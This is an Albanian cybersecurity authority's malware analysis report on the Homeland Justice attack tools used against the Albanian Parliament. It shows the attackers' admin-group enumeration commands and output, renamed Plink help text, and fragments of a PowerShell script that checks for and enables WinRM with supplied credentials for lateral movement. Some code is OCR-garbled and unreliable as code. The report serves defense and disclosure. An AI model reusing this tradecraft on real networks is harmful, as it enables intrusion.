

**NATIONAL AUTHORITY FOR ELECTRONIC CERTIFICATION AND CYBER SECURITY**

Analysis of Homeland Justice Attack Files That Impacted Infrastructure in Rep. of Albania (Local.exe; p.ps1; 1.exe; staging.exe; NACL.exe)

104

**TLP: AMBER+STRICT** Date: 28.12.2023 Version: 1.0

# **Table of Contents:**







This report is designed to document the analyses of the Cyber Attack against IT infrastructures. The content of this report is based on the available information up until the date of the complete analysis. The distribution of this report aims to inform and increase awareness of third parties interested in the documented Cyber Attack. This report should not be treated as finalized until the date of its final update.

#### **This report has limitations and should be treated with caution!**

Some of these limitations include:

#### **Initial phase:**

Information Source: The report is based on the available information from the initial moment of its preparation. Meanwhile, some aspects may be different from current developments.

#### **Second phase:**

Analysis details: Due to the limitations of sources, some aspects of the incident may not be fully analyzed. Any unknown extra information may be reflected in report changes.

## **Third phase:**

Limited analysis: Due to the complicated nature of the Cyber Attack, the analysis may be limited in some aspect. The interpretation of the event is subjective and may be influenced from the absence of some key data.

#### **Final phase:**

Information security: In order to protect confidential sources and information, some details may be limited or not included in this report. This decision has been made with the intention of maintaining the integrity and security of the data used.

*AKCESK reserves the right to change or update any part of this report without any prior notice.* This report is not a finalized documentation (other details of the threat actors will be available upon on a second moment)

*The findings of this report are based on the available information during the time of the investigation and analysis. There is no guarantee relating to the possible changes or information updates which have been reported during the following period. The authors of the report do not take responsibility for the wrongful usage, or the consequences of any decision based on this report*

As soon as the AKCESK (NAECCS) team was notified of the incidents of the Albanian Parliament, engaged its technical team to enable the recovery of the impacted infrastructures. The team immediately took measures by visiting the premises of the company, and recommendations were given to block and react to the occurred attack, giving them as a recommendation the immediate blocking of the services in order to make the primary analysis of the attack and to eliminate *persistence* of thread actors.

## <span id="page-4-0"></span>**Technical Information**

From the analysis performed on the behaviors of the attack, the following malicious files were highlighted:

• *local.exe, 1.exe, p.ps1, staging.exe, NACL.exe*



*Figure 1: Malicious files*

<span id="page-4-1"></span>The following files were found in a directory titled "*tools*". This folder is found in the *TEMP* directory of *Localdisk (C:)*



## *Figure 2: Files found in the tools directory*

<span id="page-4-2"></span>**NACL.exe** and **p.ps1** files were found in the C:\Users\Public directory.

|               | $\widehat{\phantom{a}}$<br>Name | Date modified       | Type            | Size |              |
|---------------|---------------------------------|---------------------|-----------------|------|--------------|
| $\vec{\pi}$   | <b>Public Documents</b>         | 11/3/2023 11:57 AM  | File folder     |      |              |
| À             | <b>Public Downloads</b>         | 12/7/2019 10:14 AM  | File folder     |      |              |
|               | <b>Public Music</b>             | 12/7/2019 10:14 AM  | File folder     |      |              |
|               | <b>Public Pictures</b>          | 12/7/2019 10:14 AM  | File folder     |      |              |
| $\mathcal{R}$ | <b>Public Videos</b>            | 12/7/2019 10:14 AM  | File folder     |      |              |
|               | NACL.exe                        | 12/25/2023 9:52 PM  | Application     |      | 221 KB       |
|               | p.ps1                           | 12/25/2023 10:44 PM | Windows PowerSh |      | <b>10 KB</b> |

<span id="page-5-0"></span>*. Figure 3: Files found in the C:\Users\Public*

To detect local users in a server or domain, the threat actors have used **local.exe** file. This file is executed through the **CMD** interface using the commands shown in figure 4 and figure 5.



*Figure 4: Commands used for host scanning*

<span id="page-5-2"></span><span id="page-5-1"></span>C:\Users\Administrator\Desktop>local.exe "Power Users" \\test.al 'Power Users' group not found. C:\Users\Administrator\Desktop>local.exe "Administrators" \\test.al Administrator Enterprise Admins Domain Admins poc-3

*Figure 5: Figure 5: Search for system users (local or domain)*

## <span id="page-6-0"></span>**Analysis of the "1.exe" file**

A tool used is the legitimate *Plink* file titled "**1.exe**"



*Figure 6: Details of 1.exe file*

<span id="page-6-1"></span>From the analysis conducted, it is evidenced that *Plink* of the *PuTTY* program (free and open-source emulation software) has been placed in this file, from which it has performed *SSH*, *Telnet* and *Rlogin* actions remotely. Threat actors have used this file to access through command line other devices detected in the network.



<span id="page-7-0"></span>*Figure 7: Capabilities of the file*

```
\Users\Administrator\Desktop\tools>1.exe
link: command-line connection utility?
Release 0.79
weituse or.<br>Usage: plink [options] [user@]host [command]<br>("host" can also be a PuTTY saved session name)
0ntions:
               print version information and exit<br>print PGP key fingerprints and exit
  -W-pgpfp
               show verbose messages
  -load sessname Load settings from saved session
  -ssh -telnet -rlogin -raw -serial
               force use of a particular protocol
  -ssh-connection
               force use of the bare ssh-connection protocol
               connect to specified port
  -P port
              connect with specified username<br>disable all interactive prompts
  -1 user
  -batch
  -proxycmd command
               use 'command' as local proxy
  -sercfg configuration-string (e.g. 19200, 8, n, 1, X)<br>Specify the serial configuration (serial only)
 he following options only apply to SSH connections:
   pwfile file
                     login with password read from specified file
  -D [listen-IP: ]listen-port
  -D [IISten-IP:jIISten-port<br>Dynamic SOCKS-based port forwarding<br>-L [listen-IP:jlisten-port:host:port
               Forward local port to remote address
  -R [listen-IP:]listen-port:host:port
               Forward remote port to local address
              rorward remote port to local agency<br>enable / disable XI1 forwarding<br>enable / disable agent forwarding<br>enable / disable pty allocation<br>force use of particular SSH protocol version<br>force use of IPv4 or IPv6<br>anable second pro
  -x - x-A - a-t -T-1 -2-4 - 6-cenable compression
  -i key
             private key file for user authentication<br>disable use of Pageant
  -noagent
               enable use of Pageant
  -agent
  -no-trivial-auth
              disconnect if SSH authentication succeeds trivially
  -noshare disable use of connection sharing
               enable use of connection sharing
  -share
  -hostkey keyid
               manually specify a host key (may be repeated)
  -sanitise-stderr, -sanitise-stdout, -no-sanitise-stderr, -no-sani<br>do/don't strip control chars from standard output/error<br>-no-antispoof omit anti-spoofing prompt after authentication
                                                                              -no-sanitise-stdout
  -no-antispoof omit anti-spoofing prompt after authentication
               read remote command(s) from file
  -m file
               remote command is an SSH subsystem (SSH-2 only)
  -Ndon't start a shell/command (SSH-2 only)
  -nc host:port
               open tunnel in place of session (SSH-2 only)
  -sshlog file
  -sshrawlog filelog protocol details to a file
  -logoverwrite
  -logappend
               control what happens when a log file already exists
   -shareexists
               test whether a connection-sharing upstream exists
```
<span id="page-8-0"></span>*Figure 8: Command functions of the 1.exe file*

After a full scan in the network, the attackers have created a file named **hosts.txt**, where they place the names of all the hosts or computers where the attack would be attempted **([computer-name]. [domain]**). To distribute the malicious files in the network, the following commands were used:



*Figure 9: Network distribution command of NACL.exe malware*

# <span id="page-9-1"></span><span id="page-9-0"></span>**Analysis of the "p.ps1" file**

The **p.ps1** file is a *Powershell* written in script, where launch actions of some parameters which pass as arguments the moment the script is executed.



*Figure 10: p.ps1 file parameters*

<span id="page-9-2"></span>• *TestConnection* function:

```
function TestConnection
 i
      param(
           Parameter(Mandatory=$true)]
          [string]$computerName
      if (Test-Connection -ComputerName $computerName -Count 1 -Quiet)
ĖL
          return $true
          "...dim","" "restconnection"..."
      ł
      else
Ė
      Ð
         return Sfalse
      þ
Þ
```
<span id="page-10-0"></span>*Figure 11: TestConnection function parameters*

This function aims to test the connection between a specified computers (identified from the **\$computerName** parameter) and returns a *True* or *False* value, if the connection is successful or not.

• *TestWSManEnabled function*



*Figure 12: TestWSManEnabled function parameters*

<span id="page-10-1"></span>This function takes 3 (three) parameters:

- Computer name in the *\$ComputerName variable.*
- *\$Username* varible specifies the user for authentication.
- *\$Password* variable for password authentication.

If the \$*Username and \$Password are specified, the function attempts to create an object titled PSCredential with the input credentials. Then in the Test-WSMan attempts to discover if WinRM (Windows Remote Management*) (tool used for remote management of system services) is active as a service using the Kerberos authentication with the input credentials. If a *\$Username* and

*\$Password* have not been put the the functions tests *WSMan* without credentials, and then returns the *True* or *False* value based on the result of the test.

• *TryToEnableWinRM function*



*Figure* 14: *TryToEnableWinRM function parameters* 

The function takes 3 (three) variables as parameters:

- **\$computerName**: Specifies the remote computer name,
- **\$Password**: authentication password,
- **\$UserName**: authentication user.

The functions attempts to create an object titled *PSCredential* using *\$Username* and *\$Password*. -*ErrorAction SilentlyContinue* is used to pass the errors created during the credential creation and the errors saved in the *\$Crederror* variable.

